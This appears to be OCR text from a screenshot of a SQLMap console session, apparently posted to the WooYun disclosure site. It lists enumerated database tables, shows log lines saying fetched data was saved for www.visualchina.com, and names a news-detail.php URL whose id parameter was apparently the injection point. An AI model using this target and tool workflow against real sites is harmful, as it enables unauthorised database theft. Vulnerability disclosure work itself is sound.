 管理员: SQLMap
¦ sys2_z_msg_log_3_67 ¦
¦ sys2_z_msg_log_3_68 ¦
¦ sys2_z_msg_log_3_69 ¦
¦ sys2_z_msg_log_3_70 ¦
¦ sys2_z_msg_log_3_71 ¦
¦ sys2_z_msg_log_3_72 ¦
¦ sys2_z_msg_log_3_73 ¦
¦ sys2_z_msg_log_3_74 ¦
¦ sys2_z_msg_log_3_75 ¦
¦ sys2_z_msg_log_3_76 ¦
¦ sys2_z_msg_log_3_77 ¦
¦ sys2_z_msg_log_3_78 ¦
¦ sys2_z_msg_log_3_79 ¦
¦ sys2_z_msg_log_3_80 ¦
¦ sys2_z_msg_log_3_81 ¦
¦ sys2_z_msg_log_3_82 ¦
¦ sys2_z_msg_log_3_83 ¦
¦ sys2_z_msg_log_3_84 ¦
¦ sys2_z_msg_log_3_85 ¦
¦ sys2_z_msg_log_3_86 ¦
¦ sys2_z_msg_log_3_87 ¦
¦ sys2_z_msg_log_3_88 ¦
¦ sys2_z_msg_log_3_89 ¦
¦ sys2_z_msg_log_3_90 ¦
¦ sys2_z_msg_log_3_91 ¦
¦ sys2_z_msg_log_3_92 ¦
¦ sys2_z_msg_log_3_93 ¦
¦ sys2_z_msg_log_3_94 ¦
¦ sys2_z_msg_log_3_95 ¦
¦ sys2_z_msg_log_3_96 ¦
¦ sys2_z_msg_log_3_97 ¦
¦ sys2_z_msg_log_3_98 ¦
¦ sys2_z_msg_log_3_99 ¦
+-----------------------------+
[23:02:07] [INFO] fetched data logged to text files under 'C:\Users\admin\.sqlma
p\output\www.visualchina.com'
[*] shutting down at 23:02:07
www.wooyun.org
E:\Python27\SQLMap>http://www.visualchina.com/news-detail.php?y=2015&id=1180